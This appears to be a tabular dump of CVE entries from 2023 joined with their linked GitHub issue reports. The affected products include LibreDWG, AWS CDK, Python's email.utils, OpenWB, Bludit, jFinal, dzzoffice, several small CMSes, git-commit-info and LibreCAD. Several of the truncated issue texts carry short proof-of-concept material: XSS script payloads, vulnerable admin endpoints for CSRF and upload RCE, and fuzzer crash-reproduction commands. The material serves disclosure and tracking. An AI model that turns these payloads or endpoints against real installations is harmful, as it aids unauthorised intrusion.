"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.5:*:*:*:*:*:*:*",
"matchCriteriaId": "8B002438-509E-462D-B17E-129197C3E4B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/681#BUG1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hello, I was testing my fuzzer and found two bugs in dwg2SVG.
## environment
ubuntu 20.04, GCC 9.4.0, libredwg latest commit 9df4ec3c524795a401acf371c8a953f5b1a6fadf
compile with
```
./autogen.sh && ./configure --disable-shared && make -j$(nproc)
```
##BUG1
```
./dwg2SVG ../pocs/poc0.bit_utf8_to_TU
==... | [FUZZ] two bugs in dwg2SVG | https://api.github.com/repos/LibreDWG/libredwg/issues/681/comments | 3 | 2023-03-31T04:10:48Z | 2023-03-31T13:37:12Z | https://github.com/LibreDWG/libredwg/issues/681 | 1,648,637,134 | 681 | 5,325 |
CVE-2023-36273 | 2023-06-23T15:15:10.160 | LibreDWG v0.12.5 was discovered to contain a heap buffer overflow via the function bit_calc_CRC at bits.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/677#BUG1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.5:*:*:*:*:*:*:*",
"matchCriteriaId": "8B002438-509E-462D-B17E-129197C3E4B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/677#BUG1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] |
Hello, I was testing my fuzzer and found two bugs in dwg2dxf, which is different from #368 and #484
## environment
ubuntu 20.04, GCC 9.4.0, libredwg latest commit 77a85621de6e2c7ea44bc48c02e52dac97778ecb
compile with
```
./autogen.sh && ./configure --disable-shared && make -j$(nproc)
```
## BUG1
```
/li... | [FUZZ] two bugs in dwg2dxf | https://api.github.com/repos/LibreDWG/libredwg/issues/677/comments | 2 | 2023-03-30T04:10:56Z | 2023-04-04T14:03:23Z | https://github.com/LibreDWG/libredwg/issues/677 | 1,646,878,719 | 677 | 5,326 |
CVE-2023-36274 | 2023-06-23T15:15:10.213 | LibreDWG v0.12.5 was discovered to contain a heap buffer overflow via the function bit_write_TF at bits.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/677#BUG2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.5:*:*:*:*:*:*:*",
"matchCriteriaId": "8B002438-509E-462D-B17E-129197C3E4B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/677#BUG2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] |
Hello, I was testing my fuzzer and found two bugs in dwg2dxf, which is different from #368 and #484
## environment
ubuntu 20.04, GCC 9.4.0, libredwg latest commit 77a85621de6e2c7ea44bc48c02e52dac97778ecb
compile with
```
./autogen.sh && ./configure --disable-shared && make -j$(nproc)
```
## BUG1
```
/li... | [FUZZ] two bugs in dwg2dxf | https://api.github.com/repos/LibreDWG/libredwg/issues/677/comments | 2 | 2023-03-30T04:10:56Z | 2023-04-04T14:03:23Z | https://github.com/LibreDWG/libredwg/issues/677 | 1,646,878,719 | 677 | 5,327 |
CVE-2023-35165 | 2023-06-23T21:15:09.553 | AWS Cloud Development Kit (AWS CDK) is an open-source software development framework to define cloud infrastructure in code and provision it through AWS CloudFormation. In the packages `aws-cdk-lib` 2.0.0 until 2.80.0 and `@aws-cdk/aws-eks` 1.57.0 until 1.202.0, `eks.Cluster` and `eks.FargateCluster` constructs create ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.6,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"int... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/aws/aws-cdk/issues/25674"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Mitigation",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:amazon:aws_cloud_development_kit:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EE3015E1-9478-42F9-8796-5CB04BCDCCF6",
"versionEndExcluding": "1.202.0",
"versionEndIncluding": null,
"... | [
"863"
] | 863 | https://github.com/aws/aws-cdk/issues/25674 | [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"aws",
"aws-cdk"
] | ### Status
Resolved
-----
### What is the issue?
`eks.Cluster` and `eks.FargateCluster` constructs create two roles that have an overly permissive trust policy.
The first, referred to as the *CreationRole*, is used by lambda handlers to create the cluster and deploy Kubernetes resources (e.g `KubernetesM... | ‼️ NOTICE: eks overly permissive trust policies | https://api.github.com/repos/aws/aws-cdk/issues/25674/comments | 4 | 2023-05-22T17:11:37Z | 2023-06-13T17:50:33Z | https://github.com/aws/aws-cdk/issues/25674 | 1,720,095,053 | 25,674 | 5,328 |
CVE-2023-36632 | 2023-06-25T18:15:09.313 | The legacy email.utils.parseaddr function in Python through 3.11.4 allows attackers to trigger "RecursionError: maximum recursion depth exceeded while calling a Python object" via a crafted argument. This argument is plausibly an untrusted value from an application's input data that was supposed to contain a name and a... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://docs.python.org/3/library/email.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://docs.python.org/3/library/email.utils.html"
},
{
"source": "cve@mitre.org",
"ta... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FBFABA38-746A-451D-A9DB-8AF31A4AE9B3",
"versionEndExcluding": null,
"versionEndIncluding": "3.11.4",
"versionStartExcludin... | [
"674"
] | 674 | https://github.com/python/cpython/issues/103800 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"python",
"cpython"
] | # Bug report
We did a fuzzing test on Python3.9.15, a recursion error happened.
```python
from email.utils import *
import email
import email.utils
import re
class demoCls():
def __init__(self):
pass
def demoFunc(self, arg):
try:
ret = email.utils.parseaddr(arg)... | RecursionError in email.utils.parseaddr | https://api.github.com/repos/python/cpython/issues/103800/comments | 2 | 2023-04-24T21:53:40Z | 2023-04-25T17:55:49Z | https://github.com/python/cpython/issues/103800 | 1,682,097,315 | 103,800 | 5,329 |
CVE-2023-30261 | 2023-06-26T14:15:10.223 | Command Injection vulnerability in OpenWB 1.6 and 1.7 allows remote attackers to run arbitrary commands via crafted GET request. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mitigation",
"Third Party Advisory"
],
"url": "https://eldstal.se/advisories/230329-openwb.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openwb:openwb:1.6:*:*:*:*:*:*:*",
"matchCriteriaId": "9B16EC80-37A7-45E2-8F68-DE9C60C18B44",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"78"
] | 78 | https://github.com/snaptec/openWB/issues/2672 | [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"snaptec",
"openWB"
] | ## Security advisory
Multiple command injection vulnerabilities exist in openWB version 1.7 and older. Each allows an unauthenticated user to execute arbitrary OS commands on the host. In the default configuration of openWB, commands can be executed with root privileges.
### Affected products
Introduced in ope... | [Security] Command injection vulnerability | https://api.github.com/repos/snaptec/openWB/issues/2672/comments | 8 | 2023-03-29T19:28:30Z | 2023-06-26T18:20:27Z | https://github.com/snaptec/openWB/issues/2672 | 1,646,390,810 | 2,672 | 5,330 |
CVE-2020-20210 | 2023-06-26T18:15:09.407 | Bludit 3.9.2 is vulnerable to Remote Code Execution (RCE) via /admin/ajax/upload-images. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/bludit/bludit/issues/1079"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/bludit/bl... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "10A81FA4-0E1B-4680-A04F-E4D2267A98E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"434"
] | 434 | https://github.com/bludit/bludit/issues/1079 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"bludit",
"bludit"
] | ### A Code Execution Vulnerability in Bludit v3.9.2
#### There is a Code Execution Vulnerability which allow to get server permissions,the url is /admin/ajax/upload-images
#### 1, login with any account which allows you to edit content
 vulnerability in jFinal v.4.9.08 allows a remote attacker to execute arbitrary code via the template function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jfinal/jfinal/issues/187"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jfinal:jfinal:4.9.08:*:*:*:*:*:*:*",
"matchCriteriaId": "B74A6560-0F2F-4DAA-A223-DA51935A6EB8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"94"
] | 94 | https://github.com/jfinal/jfinal/issues/187 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jfinal",
"jfinal"
] | I have found a ssti vulnerability leading to remote code execution. Considering the security factors, the details of the vulnerability will not be disclosed temporarily.I have written the details in an online shared document.I also created an issue on Gitee.com.
https://gitee.com/jfinal/jfinal/issues/I3IXLE | Server Side Template Injection leading to Remote Code Execution | https://api.github.com/repos/jfinal/jfinal/issues/187/comments | 0 | 2021-04-15T05:32:11Z | 2023-07-06T08:17:37Z | https://github.com/jfinal/jfinal/issues/187 | 858,504,911 | 187 | 5,332 |
CVE-2021-30203 | 2023-06-27T14:15:09.667 | A reflected cross-site scripting (XSS) vulnerability in the zero parameter of dzzoffice 2.02.1_SC_UTF8 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/zyx0814/dzzoffice/issues/183"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/zyx081... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dzzoffice:dzzoffice:2.02.1:*:*:*:*:*:*:*",
"matchCriteriaId": "0ECA901D-850D-468C-B516-01F29417313D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/zyx0814/dzzoffice/issues/183 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"zyx0814",
"dzzoffice"
] | without authorized.A xss vulnerability was discovered in dzzoffice 2.02.1_SC_UTF8
There is a Reflected XSS attacks vulnerability which allows remote attackers to inject arbitrary web script or HTML via the zero parameter.
The value of the zero parameter only needs to be urlencoded three times to bypass the filter
... | dzzoffice 2.02.1_SC_UTF8 exists a XSS vulnerability | https://api.github.com/repos/zyx0814/dzzoffice/issues/183/comments | 0 | 2021-04-02T13:48:41Z | 2021-04-02T13:48:41Z | https://github.com/zyx0814/dzzoffice/issues/183 | 849,229,288 | 183 | 5,333 |
CVE-2021-30205 | 2023-06-27T14:15:09.737 | Incorrect access control in the component /index.php?mod=system&op=orgtree of dzzoffice 2.02.1_SC_UTF8 allows unauthenticated attackers to browse departments and usernames. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/zyx0814/dzzoffice/issues/184"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/zyx081... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dzzoffice:dzzoffice:2.02.1:*:*:*:*:*:*:*",
"matchCriteriaId": "0ECA901D-850D-468C-B516-01F29417313D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"863"
] | 863 | https://github.com/zyx0814/dzzoffice/issues/184 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"zyx0814",
"dzzoffice"
] | Users who are not logged in can browse department and user name directly via /index.php?mod=system&op=orgtree
Screenshot:
<img width="873" alt="iShot2021-04-02 22 03 48" src="https://user-images.githubusercontent.com/37724890/113422457-53fd8800-93ff-11eb-8379-360c5e119ce6.png">
| dzzoffice 2.02.1_SC_UTF8 exists Unauthorized access vulnerability | https://api.github.com/repos/zyx0814/dzzoffice/issues/184/comments | 0 | 2021-04-02T14:06:20Z | 2021-04-02T14:06:20Z | https://github.com/zyx0814/dzzoffice/issues/184 | 849,238,713 | 184 | 5,334 |
CVE-2020-18406 | 2023-06-27T20:15:09.297 | An issue was discovered in cmseasy v7.0.0 that allows user credentials to be sent in clear text due to no encryption of form data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/source-hunter/cmseasy/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/sour... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cmseasy:cmseasy:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "257A2C1D-2B8E-4FCC-8EA9-0DAFA7F50E56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"522"
] | 522 | https://github.com/source-hunter/cmseasy/issues/1 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"source-hunter",
"cmseasy"
] | Hi, I would like to report User credentials are sent in clear text Vulnerability in CMSEasy V7.0.
That Vulnerability can Stealing User Information and Stealing Administrator Account
url:
1.User registration:/index.php?case=user&act=register
2.User login:/index.php?case=user&act=login
3.Administrator login:/index.p... | Bug: V7.0 User credentials are sent in clear text Vulnerability | https://api.github.com/repos/source-hunter/cmseasy/issues/1/comments | 1 | 2019-03-13T07:48:14Z | 2025-03-05T09:42:35Z | https://github.com/source-hunter/cmseasy/issues/1 | 420,359,625 | 1 | 5,335 |
CVE-2020-18410 | 2023-06-27T20:15:09.373 | A stored cross site scripting (XSS) vulnerability in /index.php?admin-master-article-edit of Chaoji CMS v2.18 that allows attackers to obtain administrator privileges. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/GodEpic/chaojicms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/GodEpic/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chaoji_cms_project:chaoji_cms:2.18:*:*:*:*:*:*:*",
"matchCriteriaId": "DA483300-3FE3-4249-AC6D-C38BD441A68E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"79"
] | 79 | https://github.com/GodEpic/chaojicms/issues/6 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"GodEpic",
"chaojicms"
] | Hi, I would like to report Cross Site Scripting vulnerability in ChaojiCMS V2.18 .
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://localhost/index.php?admin-master-article-edit
eg:
<script>alert('test6')</script>
 vulnerability in /index.php?admin-master-navmenu-add of Chaoji CMS v2.18 that allows attackers to execute arbitrary code. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/GodEpic/chaojicms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/GodEpic/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chaoji_cms_project:chaoji_cms:2.18:*:*:*:*:*:*:*",
"matchCriteriaId": "DA483300-3FE3-4249-AC6D-C38BD441A68E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"79"
] | 79 | https://github.com/GodEpic/chaojicms/issues/5 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"GodEpic",
"chaojicms"
] | Hi, I would like to report Cross Site Scripting vulnerability in ChaojiCMS V2.18 .
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://localhost/index.php?admin-master-navmenu-add
eg:
<script>alert('test5')</script>
 vulnerability discovered in Jymusic v2.0.0.,that allows attackers to execute arbitrary code via /admin.php?s=/addons/config.html&id=6 to modify payment information. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/dtorp06/jymusic/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/dtorp06/jy... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jyuu:jymusic:2.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD3D3-D623-4110-B7B6-AFBC535172E5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"352"
] | 352 | https://github.com/dtorp06/jymusic/issues/1 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"dtorp06",
"jymusic"
] | Hi, I would like to report CSRF vulnerability in Jymusic V2.0.0.
There is a CSRF vulnerability that can create any account.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://www.test.com/admin.php?s=/user/save.html
eg:
1.Before modification
 vulnerability that allows arbitrary code to be executed via the title parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/source-hunter/espcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/sourc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ecisp:espcms:p8.18101601:*:*:*:*:*:*:*",
"matchCriteriaId": "41ABBD9C-66DC-4026-84F7-A40BE70CEFB2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/source-hunter/espcms/issues/1 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"source-hunter",
"espcms"
] | Hi, I would like to report Cross Site Scripting vulnerability in ESPCMS P8.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://www.espcms.com/install_pack/espcms_admin/index.php
eg:
payload:<script>alert('xss')</script>
change title parameter
 vulnerability was discovered in CatfishCMS 4.8.63 that would allow attackers to obtain administrator permissions via /index.php/admin/index/modifymanage.html. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/xwlrbh/Catfish/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/xwlrbh/Catf... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:catfishcms_project:catfishcms:4.8.63:*:*:*:*:*:*:*",
"matchCriteriaId": "1C331B33-5156-440D-ACD2-C0A5270A4799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ver... | [
"352"
] | 352 | https://github.com/xwlrbh/Catfish/issues/5 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"xwlrbh",
"Catfish"
] | Hi, I would like to report CSRF vulnerability in CatfishCMS V 4.8.63.
There is a CSRF vulnerability that can be get administrator permissions.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://www.catfish.com/index.php/admin/Index/manageuser.html
eg:
1.Before modif... | Bug: CatfishCMS V 4.8.63 CSRF | https://api.github.com/repos/xwlrbh/Catfish/issues/5/comments | 1 | 2019-03-18T05:08:40Z | 2019-05-04T03:24:33Z | https://github.com/xwlrbh/Catfish/issues/5 | 422,039,419 | 5 | 5,341 |
CVE-2020-18414 | 2023-06-27T21:15:15.763 | Stored cross site scripting (XSS) vulnerability in Chaoji CMS v2.18 that allows attackers to execute arbitrary code via /index.php?admin-master-webset. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/GodEpic/chaojicms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chaoji_cms_project:chaoji_cms:2.18:*:*:*:*:*:*:*",
"matchCriteriaId": "DA483300-3FE3-4249-AC6D-C38BD441A68E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"79"
] | 79 | https://github.com/GodEpic/chaojicms/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"GodEpic",
"chaojicms"
] | Hi, I would like to report Cross Site Scripting vulnerability in ChaojiCMS V2.18 .
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://localhost/index.php?admin-master-webset
eg:
<script>alert('test3')</script>
 fails to sanitize its parameter commit, which later flows into a sensitive command execution API. As a result, attackers may inject malicious commands once they control the has... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "report@snyk.io",
"tags": [
"Patch"
],
"url": "https://github.com/JPeer264/node-git-commit-info/commit/f7c491ede51f886a988af9b266797cb24591d18c"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/JPee... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:git-commit-info_project:git-commit-info:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "2489C1D5-1EA8-4C4A-A3DB-AA4E8132FF0A",
"versionEndExcluding": "2.0.2",
"versionEndIncluding": null,
... | [
"77"
] | 77 | https://github.com/JPeer264/node-git-commit-info/issues/24 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"JPeer264",
"node-git-commit-info"
] | Hi,
We would like to report a potential security vulnerability.
The bug is introduced because the package-exported method `gitCommitInfo ()` fails to sanitize its parameter `commit`, which later flows into a sensitive command execution API. As a result, attackers may inject malicious command once he controls the h... | Potential command injection vulnerability in git-commit-info | https://api.github.com/repos/JPeer264/node-git-commit-info/issues/24/comments | 1 | 2023-06-05T19:39:07Z | 2023-06-08T05:08:58Z | https://github.com/JPeer264/node-git-commit-info/issues/24 | 1,742,475,075 | 24 | 5,343 |
CVE-2023-30259 | 2023-06-28T14:15:09.677 | A Buffer Overflow vulnerability in importshp plugin in LibreCAD 2.2.0 allows attackers to obtain sensitive information via a crafted DBF file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/LibreCAD/LibreCAD/issues/1481"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Libre... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:librecad:librecad:2.2.0:-:*:*:*:*:*:*",
"matchCriteriaId": "1601072D-9004-48B7-80B9-CB62792D4B27",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"125"
] | 125 | https://github.com/LibreCAD/LibreCAD/issues/1481 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"LibreCAD",
"LibreCAD"
] | ### Summary
An out-of-bounds read on a heap buffer in the `importshp` plugin may allow an attacker to read unintended data.
### Cause
A DBF file has the following structure:
```
* file header
* number of records
* record length
* size of file header + size of field headers
